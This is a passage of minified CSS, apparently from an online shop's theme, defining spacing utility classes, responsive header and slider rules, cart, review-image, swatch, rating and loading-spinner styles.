portant}.pb-135{padding-bottom:135px!important}.pb-140{padding-bottom:140px!important}.pb-145{padding-bottom:145px!important}.pb-150{padding-bottom:150px!important}.pb-155{padding-bottom:155px!important}.pb-160{padding-bottom:160px!important}.pb-165{padding-bottom:165px!important}.pb-170{padding-bottom:170px!important}.pb-175{padding-bottom:175px!important}.pb-180{padding-bottom:180px!important}.pb-185{padding-bottom:185px!important}.pb-190{padding-bottom:190px!important}.pb-195{padding-bottom:195px!important}.pb-200{padding-bottom:200px!important}.pl-5{padding-left:5px!important}.pl-10{padding-left:10px!important}.pl-15{padding-left:15px!important}.pl-20{padding-left:20px!important}.pl-25{padding-left:25px!important}.pl-30{padding-left:30px!important}.pl-35{padding-left:35px!important}.pl-40{padding-left:40px!important}.pl-45{padding-left:45px!important}.pl-50{padding-left:50px!important}.pl-55{padding-left:55px!important}.pl-60{padding-left:60px!important}.pl-65{padding-left:65px!important}.pl-70{padding-left:70px!important}.pl-75{padding-left:75px!important}.pl-80{padding-left:80px!important}.pl-85{padding-left:85px!important}.pl-90{padding-left:90px!important}.pl-95{padding-left:95px!important}.pl-100{padding-left:100px!important}.pl-105{padding-left:105px!important}.pl-110{padding-left:110px!important}.pl-115{padding-left:115px!important}.pl-120{padding-left:120px!important}.pl-125{padding-left:125px!important}.pl-130{padding-left:130px!important}.pl-135{padding-left:135px!important}.pl-140{padding-left:140px!important}.pl-145{padding-left:145px!important}.pl-150{padding-left:150px!important}.pl-155{padding-left:155px!important}.pl-160{padding-left:160px!important}.pl-165{padding-left:165px!important}.pl-170{padding-left:170px!important}.pl-175{padding-left:175px!important}.pl-180{padding-left:180px!important}.pl-185{padding-left:185px!important}.pl-190{padding-left:190px!important}.pl-195{padding-left:195px!important}.pl-200{padding-left:200px!important}.pr-5{padding-right:5px!important}.pr-10{padding-right:10px!important}.pr-15{padding-right:15px!important}.pr-20{padding-right:20px!important}.pr-25{padding-right:25px!important}.pr-30{padding-right:30px!important}.pr-35{padding-right:35px!important}.pr-40{padding-right:40px!important}.pr-45{padding-right:45px!important}.pr-50{padding-right:50px!important}.pr-55{padding-right:55px!important}.pr-60{padding-right:60px!important}.pr-65{padding-right:65px!important}.pr-70{padding-right:70px!important}.pr-75{padding-right:75px!important}.pr-80{padding-right:80px!important}.pr-85{padding-right:85px!important}.pr-90{padding-right:90px!important}.pr-95{padding-right:95px!important}.pr-100{padding-right:100px!important}.pr-105{padding-right:105px!important}.pr-110{padding-right:110px!important}.pr-115{padding-right:115px!important}.pr-120{padding-right:120px!important}.pr-125{padding-right:125px!important}.pr-130{padding-right:130px!important}.pr-135{padding-right:135px!important}.pr-140{padding-right:140px!important}.pr-145{padding-right:145px!important}.pr-150{padding-right:150px!important}.pr-155{padding-right:155px!important}.pr-160{padding-right:160px!important}.pr-165{padding-right:165px!important}.pr-170{padding-right:170px!important}.pr-175{padding-right:175px!important}.pr-180{padding-right:180px!important}.pr-185{padding-right:185px!important}.pr-190{padding-right:190px!important}.pr-195{padding-right:195px!important}.pr-200{padding-right:200px!important}.cart-belw,.plr-5-percent{padding:0 5%}.mtb-10{margin:10px 0}.deal-co,.mtb-15{margin:15px 0}.mtb-20{margin:20px 0}.mtb-30{margin:30px 0}.mtb-40{margin:40px 0}.mtb-50{margin:50px 0}.mtb-60{margin:60px 0}.mtb-70{margin:70px 0}.mtb-80{margin:80px 0}.mtb-90{margin:90px 0}.mtb-100{margin:100px 0}.mtb-110{margin:110px 0}.mtb-120{margin:120px 0}.mtb-130{margin:130px 0}.mtb-140{margin:140px 0}.mtb-150{margin:150px 0}.mtb-290{margin:290px 0}.mt-5{margin-top:5px!important}.mt-10{margin-top:10px!important}.mt-15{margin-top:15px!important}.mt-20{margin-top:20px!important}.mt-25{margin-top:25px!important}.mt-30{margin-top:30px!important}.mt-35{margin-top:35px!important}.mt-40{margin-top:40px!important}.mt-45{margin-top:45px!important}.mt-50{margin-top:50px!important}.mt-55{margin-top:55px!important}.mt-60{margin-top:60px!important}.mt-65{margin-top:65px!important}.mt-70{margin-top:70px!important}.mt-75{margin-top:75px!important}.mt-80{margin-top:80px!important}.mt-85{margin-top:85px!important}.mt-90{margin-top:90px!important}.mt-95{margin-top:95px!important}.mt-100{margin-top:100px!important}.mt-105{margin-top:105px!important}.mt-110{margin-top:110px!important}.mt-115{margin-top:115px!important}.mt-120{margin-top:120px!important}.mt-125{margin-top:125px!important}.mt-130{margin-top:130px!important}.mt-135{margin-top:135px!important}.mt-140{margin-top:140px!important}.mt-145{margin-top:145px!important}.mt-150{margin-top:150px!important}.mt-155{margin-top:155px!important}.mt-160{margin-top:160px!important}.mt-165{margin-top:165px!important}.mt-170{margin-top:170px!important}.mt-175{margin-top:175px!important}.mt-180{margin-top:180px!important}.mt-185{margin-top:185px!important}.mt-190{margin-top:190px!important}.mt-195{margin-top:195px!important}.mt-200{margin-top:200px!important}.mb-5{margin-bottom:5px!important}.mb-10{margin-bottom:10px!important}.mb-15{margin-bottom:15px!important}.mb-20{margin-bottom:20px!important}.mb-25{margin-bottom:25px!important}.mb-30{margin-bottom:30px!important}.mb-35{margin-bottom:35px!important}.mb-40{margin-bottom:40px!important}.mb-45{margin-bottom:45px!important}.mb-50{margin-bottom:50px!important}.mb-55{margin-bottom:55px!important}.mb-60{margin-bottom:60px!important}.mb-65{margin-bottom:65px!important}.mb-70{margin-bottom:70px!important}.mb-75{margin-bottom:75px!important}.mb-80{margin-bottom:80px!important}.mb-85{margin-bottom:85px!important}.mb-90{margin-bottom:90px!important}.mb-95{margin-bottom:95px!important}.mb-100{margin-bottom:100px!important}.mb-105{margin-bottom:105px!important}.mb-110{margin-bottom:110px!important}.mb-115{margin-bottom:115px!important}.mb-120{margin-bottom:120px!important}.mb-125{margin-bottom:125px!important}.mb-130{margin-bottom:130px!important}.mb-135{margin-bottom:135px!important}.mb-140{margin-bottom:140px!important}.mb-145{margin-bottom:145px!important}.mb-150{margin-bottom:150px!important}.mb-155{margin-bottom:155px!important}.mb-160{margin-bottom:160px!important}.mb-165{margin-bottom:165px!important}.mb-170{margin-bottom:170px!important}.mb-175{margin-bottom:175px!important}.mb-180{margin-bottom:180px!important}.mb-185{margin-bottom:185px!important}.mb-190{margin-bottom:190px!important}.mb-195{margin-bottom:195px!important}.mb-200{margin-bottom:200px!important}.ml-5{margin-left:5px!important}.ml-10{margin-left:10px!important}.ml-15{margin-left:15px!important}.ml-20{margin-left:20px!important}.ml-25{margin-left:25px!important}.ml-30{margin-left:30px!important}.ml-35{margin-left:35px!important}.ml-40{margin-left:40px!important}.ml-45{margin-left:45px!important}.ml-50{margin-left:50px!important}.ml-55{margin-left:55px!important}.ml-60{margin-left:60px!important}.ml-65{margin-left:65px!important}.ml-70{margin-left:70px!important}.ml-75{margin-left:75px!important}.ml-80{margin-left:80px!important}.ml-85{margin-left:85px!important}.ml-90{margin-left:90px!important}.ml-95{margin-left:95px!important}.ml-100{margin-left:100px!important}.ml-105{margin-left:105px!important}.ml-110{margin-left:110px!important}.ml-115{margin-left:115px!important}.ml-120{margin-left:120px!important}.ml-125{margin-left:125px!important}.ml-130{margin-left:130px!important}.ml-135{margin-left:135px!important}.ml-140{margin-left:140px!important}.ml-145{margin-left:145px!important}.ml-150{margin-left:150px!important}.ml-155{margin-left:155px!important}.ml-160{margin-left:160px!important}.ml-165{margin-left:165px!important}.ml-170{margin-left:170px!important}.ml-175{margin-left:175px!important}.ml-180{margin-left:180px!important}.ml-185{margin-left:185px!important}.ml-190{margin-left:190px!important}.ml-195{margin-left:195px!important}.ml-200{margin-left:200px!important}.mr-5{margin-right:5px!important}.mr-10{margin-right:10px!important}.mr-15{margin-right:15px!important}.mr-20{margin-right:20px!important}.mr-25{margin-right:25px!important}.mr-30{margin-right:30px!important}.mr-35{margin-right:35px!important}.mr-40{margin-right:40px!important}.mr-45{margin-right:45px!important}.mr-50{margin-right:50px!important}.mr-55{margin-right:55px!important}.mr-60{margin-right:60px!important}.mr-65{margin-right:65px!important}.mr-70{margin-right:70px!important}.mr-75{margin-right:75px!important}.mr-80{margin-right:80px!important}.mr-85{margin-right:85px!important}.mr-90{margin-right:90px!important}.mr-95{margin-right:95px!important}.mr-100{margin-right:100px!important}.mr-105{margin-right:105px!important}.mr-110{margin-right:110px!important}.mr-115{margin-right:115px!important}.mr-120{margin-right:120px!important}.mr-125{margin-right:125px!important}.mr-130{margin-right:130px!important}.mr-135{margin-right:135px!important}.mr-140{margin-right:140px!important}.mr-145{margin-right:145px!important}.mr-150{margin-right:150px!important}.mr-155{margin-right:155px!important}.mr-160{margin-right:160px!important}.mr-165{margin-right:165px!important}.mr-170{margin-right:170px!important}.mr-175{margin-right:175px!important}.mr-180{margin-right:180px!important}.mr-185{margin-right:185px!important}.mr-190{margin-right:190px!important}.mr-195{margin-right:195px!important}.mr-200{margin-right:200px!important}@media only screen and (max-width:768px){.logo.logo-width-1 a img{width:120px}.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:15px}.header-action .header-action-icon>a{font-size:20px}.header-action-2 .header-action-icon-2,.header-action-3 .header-action-icon-3{padding:0 4px}.header-action-2 .header-action-icon-2:last-child,.header-action-3 .header-action-icon-3:last-child{padding:0 0 0 6px}.header-action-2 .header-action-icon-2>a,.header-action-3 .header-action-icon-3>a{fill:#fff;color:#fff;font-size:22px;margin-right:10px}.cart-dropdown-wrap{right:-39px;width:290px}.cart-dropdown-wrap.cart-dropdown-hm2{right:-63px}.cart-dropdown-wrap ul li .shopping-cart-img{flex:0 0 60px;margin-right:10px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a{padding:12px 22px 13px}.main-categories-wrap>a{font-weight:500}.categories-dropdown-wrap ul li a{padding:5px 12px}.search-popup-wrap .search-popup-content form input{font-size:25px;padding:21px 20px 12px 0;width:270px}.mobile-header-wrapper-style{width:300px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top{padding:20px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area{padding:5px 20px}.header-height-1,.header-height-2{min-height:65px}.hero-slider-1{height:298px}.hero-slider-content-2 h1{font-size:32px;line-height:1.2}.hero-slider-content-2 h2{font-size:30px;line-height:1.2;margin-bottom:10px}.hero-slider-content-2 h4{font-size:16px;margin:0 0 10px}.hero-slider-content-2 .btn-default{background-color:var(--color-brand);border-radius:50px;color:#fff;font-size:14px;padding:10px 22px}.hero-slider-content-2 p{font-size:14px;line-height:1.3}.banner-big h4,.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h4{font-size:12px}.banner-big h2{font-size:16px}.banner-big .btn{background:0 0;border:0;border-radius:50px;color:#fff;font-size:13px;margin-top:-15px;padding:0}.home-slider .slider-arrow{display:none}.home-slider .hero-slider-1.style-2{height:400px}.home-slider .hero-slider-1.style-2 .hero-slider-content-2{padding-left:0;padding-top:100px}.home-slider .hero-slider-1.style-2 .single-slider-img img{max-width:400px}.home-slider .hero-slider-1.style-2 .slider-1-height-2{height:400px;position:relative}.banner-img{float:left}.banner-img.f-none{float:none}.hero-slider-1.style-3 .slider-1-height-3{height:378px}.hero-slider-1.style-3 .hero-slider-content-2{padding-left:20px}.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2{padding-left:0}.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h1{font-size:30px}.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h2{font-size:14px}.header-style-3 .header-bottom-bg-color,.header-style-3 .sticky-bar.stick.sticky-blue-bg,.header-style-4 .header-bottom-bg-color,.header-style-4 .sticky-bar.stick.sticky-blue-bg{background-color:var(--color-brand)}.header-style-3 .main-nav,.header-style-4 .main-nav{border:none!important}.font-xxl{font-size:38px}}@media only screen and (min-width:576px) and (max-width:767px){.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:20px}.header-action .header-action-icon>a{font-size:22px}.header-action-2 .header-action-icon-2,.header-action-3 .header-action-icon-3{padding:0 10px}.header-action-2 .header-action-icon-2:last-child,.header-action-3 .header-action-icon-3:last-child{padding:0 0 0 10px}.header-action-2 .header-action-icon-2>a,.header-action-3 .header-action-icon-3>a{font-size:20px}.cart-dropdown-wrap{width:310px}.search-popup-wrap .search-popup-content form input{font-size:25px;padding:21px 20px 12px 0;width:480px}.comment-form .name{margin-bottom:1rem;padding-right:0}}@media only screen and (min-width:768px) and (max-width:991px){.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:33px}.header-action-2 .header-action-icon-2>a,.header-action-3 .header-action-icon-3>a{fill:#fff;color:#fff}.search-popup-wrap .search-popup-content form input{font-size:35px;width:650px}.header-bottom{padding:5px 0}.header-height-1,.header-height-2,.header-height-3,.header-height-4{min-height:50px}.header-style-5 .header-bottom{border-bottom:1px solid #f7f8f9;padding:25px 0}.comment-form .email{padding-left:0}.loop-grid.pr-30{padding-right:0!important}}@media only screen and (min-width:992px) and (max-width:1199px){.logo.logo-hm3 a img{width:120px}.main-menu.main-menu-mrg-1{margin:0 0 0 15px}.main-menu>nav>ul>li ul.sub-menu li ul.level-menu.level-menu-modify{width:165px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content{left:20px;top:22px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h3{font-size:20px;line-height:1.3;margin:5px 0 7px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price{margin:0 0 10px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-btn a{padding:10px 16px 13px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount{height:70px;line-height:70px;width:70px}.main-menu.main-menu-padding-1>nav>ul>li{padding:0 8px}.main-menu.main-menu-padding-1.hm3-menu-padding>nav>ul>li{padding:0 6px}.header-action.header-action-hm3 .header-action-icon,.search-style-1{margin-right:15px}.search-style-1 form{width:170px}.header-action.header-action-hm3 .header-action-icon.header-action-mrg-none2,.header-action.header-action-hm3 .header-action-icon:last-child{margin-right:0}.search-style-2 form input{width:340px}.hotline p{font-size:15px}.search-popup-wrap .search-popup-content form input{width:820px}.header-height-1{min-height:157px}.header-height-2{min-height:224px}.header-height-3{min-height:133px}.header-height-4{min-height:144px}}@media only screen and (min-width:1200px) and (max-width:1365px){.main-menu.main-menu-padding-1>nav>ul>li{padding:0 14px}}.image-viewer__item{background-color:#eee;border:1px solid #c4c6cf;height:70px;margin-right:2px;margin-top:5px;position:relative;text-align:initial;transition:.3s cubic-bezier(.46, .03, .52, .96);width:70px;display:inline-block}.image-viewer__item img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.image-upload__uploader-container .image-upload__uploader{align-items:center;border:1px dashed #c4c6cf;display:flex;flex-direction:column;height:70px;justify-content:center;position:relative;width:70px}.image-upload__uploader-container .image-upload__uploader:hover{background:#d9edf7}.image-upload__icon{color:#333;font-size:20px;margin-bottom:8px}.image-upload__text{color:#333;font-size:10px;padding:0 3px;text-align:center}.accordion,.text-left,.watchshopsleep{text-align:left}.image-upload__file-input{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.image-viewer__list{display:block;width:100%}.image-viewer__icon-remove{position:absolute;right:2px;top:-1px;z-index:1}.image-viewer__icon-remove i{background:#848484;border-radius:50%;color:#fff;display:inline-block;font-size:10px;height:20px;line-height:20px;text-align:center;width:20px}.image-viewer__list.is-loading .loading,img.sliderimg{display:block!important}.help-block{background-color:#d9edf7;border:1px solid #bce8f1;cursor:help;display:block;font-size:.9em;margin-bottom:10px;margin-top:5px;padding:5px}.image-upload__viewer .image-viewer__list .loading{background-color:rgba(146,162,177,.52);display:none;position:absolute;top:0;width:100%}.image-upload__viewer .image-viewer__list .loading .half-circle-spinner{height:30px;width:30px}.block--review .block__images a{border:1px solid #dee2e6;border-radius:.25rem!important;display:inline-block;height:100px;margin-bottom:5px;margin-right:5px;width:100px}.block--review .block__images a img{border:none;-o-object-fit:cover;object-fit:cover}.block--review .block__images .more-review-images span{align-items:center;align-self:center;background:rgba(0,0,0,.5);bottom:0;color:#fff;display:flex;font-size:22px;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:1}.block--review .block__images.block__images_total a{border:0;margin:0;padding:1.5px;width:inherit}.block__content .review__loading{align-items:center;background:rgba(0,0,0,.03);display:flex;height:100%;position:absolute;top:0;width:100%;z-index:31}.required:after{color:#fc655e;content:" *"}.product-attributes ul{list-style:none;padding-left:0}.half-circle-spinner{border-radius:100%;height:60px;margin:20px auto;position:relative;width:60px}.half-circle-spinner .circle{border:3px solid transparent;border-radius:100%;content:"";height:100%;position:absolute;width:100%}.half-circle-spinner .circle.circle-1{-webkit-animation:1s infinite half-circle-spinner-animation;animation:1s infinite half-circle-spinner-animation;border-top-color:var(--color-primary)}.half-circle-spinner .circle.circle-2{-webkit-animation:1s infinite alternate half-circle-spinner-animation;animation:1s infinite alternate half-circle-spinner-animation;border-bottom-color:var(--color-primary)}@-webkit-keyframes half-circle-spinner-animation{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes half-circle-spinner-animation{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.button-loading{border:1px solid #c4cdd5;cursor:default;position:relative;text-shadow:none;transition:border-color .2s ease-out}.button-loading,.button-loading span{color:transparent!important}.button-loading,.button-loading:active,.button-loading:focus,.button-loading:hover{color:transparent}.button-loading:before{-webkit-animation:.7s linear infinite button-loading-spinner;animation:1s linear infinite button-loading-spinner;border:3px solid;border-color:#fff #fff transparent;border-radius:50%;content:"";height:18px;left:50%;margin-left:-9px;margin-top:-9px;position:absolute;top:50%;width:18px}.button-loading.btn-fill-out{border:1px solid var(--color-primary);color:transparent!important}.button-loading.btn-fill-out:before{background-color:transparent;border-color:var(--color-primary);border-bottom-color:transparent;width:18px}@-webkit-keyframes button-loading-spinner{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes button-loading-spinner{0%{transform:rotate(0)}to{transform:rotate(1turn)}}#alert-container{position:fixed;right:5px;top:100px;z-index:9999999}#alert-container .alert{box-shadow:0 4px 10px 0 rgba(3,3,3,.1);font-weight:400;margin-bottom:10px;max-width:450px!important;min-height:45px!important;padding:15px 40px 15px 60px;position:relative}#alert-container .alert.alert-success{background-color:#bff9d0;color:#299c77}#alert-container .alert .message-icon{fill:#299c77;stroke:#299c77;font-size:20px;left:5%;position:absolute;top:30%}#alert-container .alert.alert-dismissible .close{font-size:10px;padding:0;position:absolute;right:15px;top:20px}body.show-admin-bar #alert-container{top:200px}body.show-admin-bar .mobile-header-wrapper-style,body.show-admin-bar .sticky-bar.stick{top:40px}.product__color{padding-bottom:10px;background-color:#2e2f67!important}.product__color ol,.product__color ul{list-style:none;margin:0;padding:0}.product__color .color-swatch li,.text-swatch li{margin-right:5px;display:inline-block}.product__color .color-swatch li{vertical-align:top}.product__color .color-swatch li:last-child{margin-right:0}#quick-view-modal .form-group,.product__color .color-swatch li span{margin-bottom:0}h2.arrivalgrass{height:60px}@media only screen and (max-width:1024px){.previewPane{display:inline-block;width:100%;cursor:zoom-in;background-repeat:no-repeat;background-position:center;background-size:100% 100%}}@media only screen and (max-width:768px){iframe{width:100%;height:100%}h2.arrivalgrass{height:150px}.Featuredgrass{height:160px}.previewPane{display:inline-block;width:100%;cursor:crosshair;background-repeat:no-repeat;background-position:center;background-size:100% 100%}.logo.logo-width-1 a img{max-height:70px;max-width:120px;width:auto}.header-style-4 .header-bottom-bg-color{border-top:none}}@media only screen and (max-width:425px){.text-swatch li{display:inline-block;margin-right:0}.previewPane{display:inline-block;width:100%;cursor:crosshair;background-repeat:no-repeat;background-position:center;background-size:100% 100%}iframe{width:100%;height:100%}h2.arrivalgrass{height:120px}.Featuredgrass{height:140px}}@media only screen and (min-width:320px){.text-swatch li{display:inline-block;margin-right:1px}.cus-btn{border-radius:50px;font-size:12px;font-weight:500}}@media only screen and (min-width:798px){.text-swatch li{display:inline-block;margin-right:9px}}.cus-class{border-radius:50px}.text-swatch li input[type=checkbox]:checked~span,.text-swatch li input[type=radio]:checked~span{border:2px #ffd774;background:#ffd774;color:#2e2f67}.text-swatch li input[type=radio]:checked~span>span{background-color:#ffd774}.text-swatch li input[type=checkbox]:checked~span:after,.text-swatch li input[type=radio]:checked~span:after{bottom:1px;color:#fff;font-family:Font Awesome\ 5 Pro;font-size:9px!important;height:17px!important;overflow:hidden;position:absolute;right:-6px!important;width:15px}.text-swatch li input[type=checkbox]:checked~span:before,.text-swatch li input[type=radio]:checked~span:before{border:16px solid transparent;border-bottom:23px solid var(--color-primary);bottom:-1px;position:absolute;right:-16px}.text-swatch li span{background-color:#fff;border:1px solid #fff;cursor:pointer;display:inline-block;overflow:hidden;padding:4px 30px;position:relative;transition:.2s;font-size:15px;color:#2e2f67}@media only screen and (min-width:0px) and (max-width:400px){.text-swatch li span{border:1px solid #ccc;cursor:pointer;display:inline-block;overflow:hidden;padding:10px 14px;position:relative;transition:.2s;font-size:15px}}.text-swatch li input[type=checkbox]:checked~span:after{bottom:1px}.widget__title{font-size:1.25rem;font-weight:600;letter-spacing:.3px;margin-bottom:20px;text-transform:capitalize;color:#2e2f67}.attribute-name{margin-bottom:5px;padding:0 5px;font-weight:600;color:#fff}.attribute-values ul{list-style:none;margin:0;padding:0 0 0 5px}.widget--colors .color-swatch li{display:inline-block;margin-bottom:5px;margin-right:10px;vertical-align:top}.custom-checkbox span,.custom-radio span{border-radius:0 9px;cursor:pointer;display:block;height:25px;position:relative;width:25px}.custom-checkbox input[type=checkbox]:checked~span:before,.custom-checkbox input[type=radio]:checked~span:before,.custom-radio input[type=checkbox]:checked~span:before,.custom-radio input[type=radio]:checked~span:before{text-rendering:auto;background:#ffd774;border:1px solid #fff;border-radius:50%;content:"";display:inline-block;font-style:normal;font-variant:normal;height:10px;line-height:1;position:absolute;right:3px;top:-3px;width:10px;transform:scale(1.5)}.custom-radio input[type=radio]:checked~span:before{display:none!important}.custom-checkbox.disabled label:after,.custom-checkbox.disabled label:before,.custom-radio.disabled label:after,.custom-radio.disabled label:before{background-color:var(--hover-main-color);content:"";height:90%;left:50%;position:absolute;top:50%;transform-origin:50% 50%;transition:.4s;width:1px;z-index:20}.rating_wrap .rating{display:inline-block;font-family:Font Awesome\ 5 Pro!important;height:20px;overflow:hidden;position:relative;vertical-align:top;width:80px}.rating_wrap .rating:before{color:#d2d2d2;float:left;font-size:12px;left:0;position:absolute;top:0}.rating_wrap .rating_num{color:#696969;display:inline-block;font-size:12px}.rating_wrap .product_rate{color:#edb867;font-family:Font Awesome\ 5 Pro!important;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0}.rating_wrap .product_rate:before{font-size:12px;left:0;position:absolute;top:0}.ps-checkbox{display:block;position:relative}.ps-checkbox>input{position:absolute;visibility:hidden}.ps-checkbox label{cursor:pointer;font-weight:400;margin-bottom:0;padding-left:30px;position:relative}.ps-checkbox label:before{border:1px solid #000;height:20px;left:0;top:0;width:20px}.ps-checkbox label:after,.ps-checkbox label:before{content:"";display:block;position:absolute;transition:.4s;z-index:10}.ps-checkbox label:after{border:2px solid #fff;border-left:none;border-top:none;height:10px;left:7px;opacity:0;top:4px;transform:rotate(0);width:6px}.ps-checkbox input[type=checkbox]:checked~label:before{background-color:#222;border-color:#222}.ps-checkbox input[type=checkbox]:checked~label:after{opacity:1;transform:rotate(45deg)}.list-content-loading{background:rgba(0,0,0,.3);border-radius:3px;bottom:0;display:none;left:0;margin:-15px;position:absolute;right:0;top:0;z-index:10}#zoomer,.previewPane{background-repeat:no-repeat}.list-content-loading .half-circle-spinner .circle.circle-1{border-top-color:#fff}.list-content-loading .half-circle-spinner .circle.circle-2{border-bottom-color:#fff}.list-content-loading .half-circle-spinner{left:0;position:absolute;right:0;top:200px}.list-content-loading .half-circle-spinner .circle{border:5px solid transparent}.product-cart-wrap .product-action-1 a.action-btn.button-loading,.product-cart-wrap .product-action-1 button.button-loading{background-color:var(--color-primary)!important;text-indent:-9999px}.product-cart-wrap .product-action-1 a.action-btn.button-loading:before,.product-cart-wrap .product-action-1 button.button-loading:before{-webkit-animation:.7s linear infinite button-loading-spinner;animation:1s linear infinite button-loading-spinner;border:3px solid;border-color:#fff #fff transparent;left:50%;margin-bottom:0;opacity:1;visibility:visible}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h5{color:#9b9b9b;font-size:12px;font-weight:500;margin:0 0 5px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h5 span{float:right;font-size:15px}.cart-dropdown-wrap li.content-loading:before{-webkit-animation:.7s linear infinite button-loading-spinner;animation:1s linear infinite button-loading-spinner;border:1px solid var(--color-primary);border-bottom:1px solid transparent;border-radius:50%;content:"";height:18px;left:50%;margin-left:-9px;margin-top:-9px;position:absolute;top:50%;width:18px}.cart-dropdown-wrap li.content-loading:after{background:rgba(0,0,0,.02);bottom:-10px;content:"";left:-10px;position:absolute;right:-10px;top:-10px}.cart-dropdown-wrap ul li .shopping-cart-title h3 small{color:#9b9b9b;font-size:80%}.product__attribute .attribute-swatch-item.pe-none{cursor:not-allowed!important}.product__attribute .attribute-swatch-item.pe-none>div{pointer-events:none!important}.product__attribute .color-swatch .attribute-swatch-item.pe-none span,.product__attribute .text-swatch .attribute-swatch-item.pe-none span{color:gray;cursor:unset;opacity:.7}.product__attribute .color-swatch .attribute-swatch-item.pe-none span:after,.product__attribute .color-swatch .attribute-swatch-item.pe-none span:before,.product__attribute .text-swatch .attribute-swatch-item.pe-none span:after,.product__attribute .text-swatch .attribute-swatch-item.pe-none span:before{border-top:1px dashed #999;content:"";height:0;left:0;position:absolute;top:50%;width:100%}.product__attribute .color-swatch .attribute-swatch-item.pe-none span:before,.product__attribute .text-swatch .attribute-swatch-item.pe-none span:before{transform:rotate(45deg)}.product__attribute .color-swatch .attribute-swatch-item.pe-none span:after,.product__attribute .text-swatch .attribute-swatch-item.pe-none span:after{transform:rotate(-45deg)}.cart-dropdown-wrap small,small{font-size:80%}.slick-slide img{display:block;width:100%;height:auto;margin:0}#myModalprice{left:auto!important}@media only screen and (max-width:480px){.hero-slider-content-2 p,.table td{width:100%}.carousel-4-columns,.carousel-6-columns{max-width:375px;overflow:hidden;max-width:none}.slider-arrow .slider-btn.slider-next{right:0!important}#myModalprice,.slider-arrow .slider-btn.slider-prev{left:0!important}.hero-slider-1{height:unset}.hero-slider-content-2{padding-top:20px;text-align:center}.header-height-2{min-height:40px}.header-bottom-bg-color{padding:10px 0 3px}.banner-img,.banner-left-icon,.shop-product-filter .totall-product{margin-bottom:15px}.popular-categories .slider-btn.slider-prev{left:unset!important;right:50px!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-4{margin-bottom:1rem}.mb-sm-5{margin-bottom:2rem}.heading-tab{display:block!important}.heading-tab h3.section-title{margin-bottom:15px!important}.nav.right{justify-content:start}.header-style-5 .search-style-2,.hero-slider-1.style-2 .single-slider-img,.hero-slider-1.style-3 .hero-slider-content-2 a.btn,.table thead{display:none}.loop-grid.loop-list article,.product-list .product-cart-wrap,.shop-product-filter,.table td{display:block}ul.footer-list{margin-bottom:30px}.section-padding-60{padding:30px 0}.pt-40,.pt-60{padding-top:30px!important}.pb-60{padding-bottom:30px!important}.mb-60{margin-bottom:30px!important}.hero-slider-1.style-3 .slider-1-height-3{height:173px}.hero-slider-1.style-3 .hero-slider-content-2{padding-left:15px;padding-top:0;position:relative;text-align:left}.header-style-5 .header-action-2 .header-action-icon-2>a,.header-style-5 .header-action-3 .header-action-icon-3>a,.hero-slider-1.style-3 .hero-slider-content-2 h1{font-size:18px}.hero-slider-1.style-3 .hero-slider-content-2 h2{font-size:16px}.hero-slider-1.style-3 .hero-slider-content-2 h4{font-size:14px}.hero-slider-1.style-3 .hero-slider-content-2 p{font-size:11px}.header-style-5{border-bottom:1px solid #f7f8f9;padding:15px 0}.header-style-5 .sticky-bar.stick.sticky-white-bg{background-color:#fff;padding:15px 0}.font-xxl{font-size:28px}.w-50{width:100%!important}.product-list .product-cart-wrap .product-img-action-wrap{max-width:100%}.table td{text-align:center}.table td:before{content:attr(data-title) " ";float:left;font-weight:700;margin-right:15px;text-transform:capitalize}.loop-grid.pr-30{padding-right:0!important}.mt-60{margin-top:60px!important}.siderimages1{height:160px!important}#news-flash{margin-bottom:-8px;min-width:100%;height:29px;font-size:14px}.dot-style-1.dot-style-1-position-1 ul{bottom:0;left:50%;position:absolute;transform:translateX(-50%)}}@media only screen and (max-width:340px){.siderimages1{height:145px!important}}.progress span{min-width:45px;width:auto}.rate>label{color:#ffc700;cursor:pointer;font-size:0;line-height:0;overflow:hidden;white-space:nowrap}.rate>label:before{color:inherit;content:"★";display:inline-block;font-size:20px;line-height:1;text-align:center;transition:color .35s;width:20px}.rate>input:checked~label{color:#ccc}.rate>input:checked+label{color:#ffc700}.rate:hover>label,.rate>input:hover+label{color:#ffc700!important}.rate>input:hover~label{color:#ccc!important}.pagination-area .page-item .page-link.active{background:var(--color-primary);color:#fff}.product-cart-wrap .product-img-action-wrap .product-action-1{min-width:110px}.mobile-social-icon a.linkedin{background-color:#0e76a8;border:1px solid #0e76a8}.product-cart-wrap .product-content-wrap h2{line-height:25px;display:flex;align-items:center}.single-content article.entry-wraper ol,.single-content article.entry-wraper ul{list-style:disc;padding-left:25px}.single-content article.entry-wraper ol li,.single-content article.entry-wraper ul li{font-weight:400;list-style:disc}.single-content article.entry-wraper table{background-color:transparent;border:1px solid #dee2e6;border-collapse:collapse;margin-bottom:1rem;width:100%}.single-content article.entry-wraper table 